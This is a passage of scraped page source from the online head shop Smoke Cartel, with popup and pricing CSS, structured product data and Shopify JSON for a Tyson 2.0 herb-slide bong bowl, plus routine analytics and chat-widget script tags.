  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide",
	"url": "https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide",
	"name": "Tyson 2.0 Punching Bag Herb Slide",
	"image": ["https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_1024x.jpg?v=1715888029","https://www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1_1024x.jpg?v=1715888029","https://www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70_1024x.jpg?v=1715888029","https://www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80_1024x.jpg?v=1715888029",
"https://warely.io/smokecartel/banners/tyson-2-0-punching-bag-herb-slide_43060130939061.jpg","https://warely.io/smokecartel/banners/tyson-2-0-punching-bag-herb-slide_43060130971829.jpg","https://warely.io/smokecartel/banners/tyson-2-0-punching-bag-herb-slide.jpg"],
	"description": "You’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. \nThe attention-grabbing Tyson 2.0 Punching Bag Herb Slide is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. \nThis badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. ",
	"brand": {
		"@type": "Thing",
		"name": "Tyson 2.0"
	},
	"sku": "TYSON2-BWL-HVYBG14MM-RED",
	"gtin13": "7478260203701",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "40.00",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "28.75",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Bong Parts &amp; Accessories",
            "item": "https://www.smokecartel.com/collections/bong-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Bong Bowls",
            "item": "https://www.smokecartel.com/collections/bowl"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Tyson 2.0 Punching Bag Herb Slide",
          "item": "https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412
body_size: 1419
content:
.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon .popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/101/assets/refresh-pricing.css.map?v=149611381727025243921766089412 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide.js
body_size: 939
content:
{"id":7478260203701,"title":"Tyson 2.0 Punching Bag Herb Slide","handle":"tyson-2-0-punching-bag-herb-slide","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eYou’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe attention-grabbing \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eTyson 2.0 Punching Bag Herb Slide\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-05-20T15:26:27-04:00","created_at":"2023-07-25T14:33:49-04:00","vendor":"Tyson 2.0","type":"Bong Bowl","tags":["2025","Available in Multiple Colors","Bong Bowl","datapoint:14.5mm|Male Joint","datapoint:American Glass Rods|Material","Deep Bowl for Generous Packs","Durable","Handmade","Intricate Glass Detailing","Mike Tyson\/Empire Glassworks Collab","Punching Bag Design","Tyson 2.0 Logo"],"price":4000,"price_min":4000,"price_max":7000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43060130939061,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-RED","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767070901,"product_id":7478260203701,"position":3,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","variant_ids":[43060130939061]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Red","public_title":"Red","options":["Red"],"price":4000,"weight":68,"compare_at_price":null,"inventory_quantity":219,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43060130971829,"title":"White","option1":"White","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767038133,"product_id":7478260203701,"position":4,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"White glass pipes with red accents and “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","variant_ids":[43060130971829]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - White","public_title":"White","options":["White"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":300,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"White glass pipes with red accents and “TYSON 2.0” 